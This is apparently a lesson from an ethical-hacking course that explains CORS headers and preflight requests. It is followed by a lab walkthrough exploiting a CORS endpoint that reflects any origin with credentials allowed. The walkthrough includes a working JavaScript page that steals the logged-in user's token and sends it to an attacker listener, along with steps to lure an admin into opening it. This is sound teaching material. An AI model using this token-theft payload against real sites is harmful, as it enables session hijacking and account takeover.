What is CORS?
In the last module, we went through the same origin policy (SOP), which is meant to isolate web pages in different windows or tabs of the same browser from each other, while still allowing interaction between different websites.
While SOP is a security feature, CORS (Cross-Origin Resource Sharing) is a insecurity feature. Its only purpose is to voluntarily waive some of the protections provided by SOP, and when misunderstood, it can quickly create serious security vulnerabilities in a web application.
CORS allows you to:
- Allow a foreign web application to read the responses of HTTP requests that the application sends to your application.
- Allowing a foreign web application to send HTTP requests with cookies to your application that normally should not be sent.
- Allow a foreign web application to send cookie-enabled HTTP requests to your application with an HTTP verb (such as PUT) that is not normally allowed.
- Allow a foreign web application to send HTTP requests with cookies to your application, with HTTP headers or content types (Content-Type) that are not normally allowed.
- Allow a foreign web application to read any headers returned by your application's HTTP responses.
CORS is enabled by returning HTTP headers starting with Access-Control- in your application's HTTP responses, let's go through them next.
Access-Control-Allow-Origin
The first header is Access-Control-Allow-Origin. Developers can use it to grant read access to a website's resources for external sites (which is forbidden by default by the SOP).
The possible values are a specific origin (such as https://www.hakatemia.fi) or any origin (*).
Example of specific origin: Access-Control-Allow-Origin: https://www.hakatemia.fi
Example of wildcard (asterisk) from origin:
Access-Control-Allow-Origin: *
Multiple origins are not supported
Access-Control-Allow-Origin indeed supports only two options, one specific origin or all. Unfortunately, it is not possible to do something like this:
Access-Control-Allow-Origin: https://www.hakatemia.fi, https://www.example.comLimitation in the use of wildcard (asterisk)
You cannot use a wildcard (any origin) as the value for Access-Control-Allow-Origin if you have also allowed CORS cookies with the Access-Control-Allow-Credentials header. We will come to that soon.
How can I support multiple CORS origins?
In practice, this restriction is solved by dynamically generating the Access-Control-Allow-Origin header in the code for each HTTP response. Browsers send the origin in a header called Origin, and the value can be read in the code and then checked against a list of allowed origin values. If it matches, the allowed origin can be added to the HTTP response for that request.
Here you just have to be careful not to allow any origin that was not intended. It is advisable to use reputable, established CORS application libraries or web/application platform settings for this.
Access-Control-Allow-Credentials
By default, CORS does not allow authenticated HTTP requests (which include, for example, the browser user's cookies or certificate). Authenticated CORS requests give websites, to which permission is granted, full read and write access to the browser user's data in the application.
If you still want to enable it, you can use the Access-Control-Allow-Credentials header as follows:
Access-Control-Allow-Credentials: trueNotice only the above-mentioned limitation: this does not work if the Access-Control-Allow-Origin value is a star (any origin).
Note also that if a cookie is secured with the SameSite attribute (either Lax or Strict), the browser will refuse to send it to a third-party website regardless of the CORS configuration. SameSite Lax is enabled by default in many modern browsers. You will learn about the SameSite attribute and cookie security in another module.
Access-Control-Allow-Headers
If you want to send custom headers or remove the restriction on the content type (Content-Type) from the header, for example, for sending JSON requests, you can use the Access-Control-Allow-Headers header like this: .
Access-Control-Allow-Headers: content-typeAccess-Control-Allow-Methods
If you want a third-party website to send requests to your web application other than GET, POST, HEAD, and OPTIONS, or if you want to restrict the allowed methods to a smaller selection than the default, you can list the desired HTTP methods with the Access-Control-Allow-Methods header.
Access-Control-Allow-Methods: GET, POST, PATCHMethods must be listed if you have other factors in CORS policy that require a preflight request. Let's take a look at preflight next.
Preflight
Simple requests with HTTP verbs, headers, and content types added to the allowed list are always allowed, but reading the response requires proper CORS headers to be included in the response.
But how do you know if a browser can send a PUT request or not? If you were to find out from the response of a PUT request (whether it contains CORS headers that allow PUT requests), it would already be too late because the request would have already been sent.
That is a good question, and the answer is simple: we send two requests.
The browser sends an OPTIONS request first, which includes the Origin request header. With this OPTIONS request, the web server can return CORS headers, based on which the browser knows whether to continue (in this case, send a PUT request) or display an error in the browser console and stop.
This first OPTIONS request is called a preflight request, or directly translated as "pre-flight" request.
Exercise
Perform an attack exploiting the application's faulty CORS configuration to take over the admin user account. Start the exercise and continue reading.
Dangerous CORS Configuration
In this lab, you trick the system admin into navigating to a malicious website that uses an improperly configured CORS endpoint to steal the admin's credentials. After that, you use the admin user session token to read the ticket.
Objective
Read the flag from the /api/v1/flag endpoint.
Exercises
Flag
Find the flag from the lab environment and enter it below.
Finding Vulnerability
Login to the lab application with a browser that has BurpSuite in between, so that you can see the HTTP traffic. From the HTTP history, you should find the request GET /auth/token. Send it to the repeater.
GET /auth/token HTTP/1.1
Host: www-7zepddd9r9.ha-target.com

Cookie: SessionId=.eJwljklqA0EMAP_...
HTTP/1.1 201 CREATED
Content-Type: application/json
...

{"token":"eyJ0eXAiOi...""}
At this stage, there is still no evidence of any vulnerability. This is just a normal token-endpoint where you can retrieve a JWT token based on the cookie, and then typically use it to make calls to some API.
Applications usually return their CORS headers only when necessary, that is, when the browser sends a request with the Origin header specified. So, add that to the HTTP request, you can use for example https://www.example.com as the value.
GET /auth/token HTTP/1.1
Host: www-7zepddd9r9.ha-target.com
Origin: https://www.example.com
Cookie: SessionId=.eJwljklqA0EMAP_...
HTTP/1.1 201 CREATED
Access-Control-Allow-Origin: https://www.example.com
Access-Control-Allow-Credentials: true
Content-Type: application/json
...

{"token":"eyJ0eXAiOi...""}
Oh dear, the application's CORS settings have been done extremely dangerously. First of all, the application accepts any origin, and secondly, the application responds with Access-Control-Allow-Credentials: true which even allows the transmission of cookies along with the CORS request.
Attack process
The attack proceeds as follows:
- Create an HTML page that retrieves a token from the /auth/token endpoint of the lab application using the logged-in user's cookies and sends it to the attacker's listener.
- Trick the admin user of the lab application to visit the website (exploiting a link-sharing service in this case).
- Waiting to get the admin's token listener, and then retrieving the flag with the admin's token.
Attacker Listening


You can track the logs of the attacker's web service by launching the terminal from VSCodes and running the following command:
tail -f /var/log/apache2/access.log
Attack page

Open the root/web/index.html file and add the following HTML:
<script>
    const kuuntelijaUrl = "https://web-SINUN_LABRAN_ID.ha-student.com";
    const labraUrl = "https://www-SINUN_LABRAN_ID.ha-target.com"
    async function attack() {
        const res = await fetch(labraUrl + "/auth/token", {mode: 'cors', credentials: "include"})
        const resJson = await res.json();
        const token = resJson.token;
        await fetch(kuuntelijaUrl + "/?token=" + token)
    }
    attack();
</script>
Try it yourself
Login to the application as a student user and then visit the attack page in the same browser. You should see a blank page, but if you look at the HTTP history in Burp, you should see how the token is fetched and then posted to the attacker's listener.

Also check the listener, your own token should have appeared there.

Attack

It's time to take over the admin user account. Share the link to the service and wait for the admin to click on it.

When your listener receives an admin token, you can go and fetch the flag from the endpoint /api/v1/flag by providing the token as the "Authorization" header.


Ready to become an ethical hacker?
Start today.
As a member of Hakatemia you get unlimited access to Hakatemia modules, exercises and tools, and you get access to the Hakatemia Discord channel where you can ask for help from both instructors and other Hakatemia members.


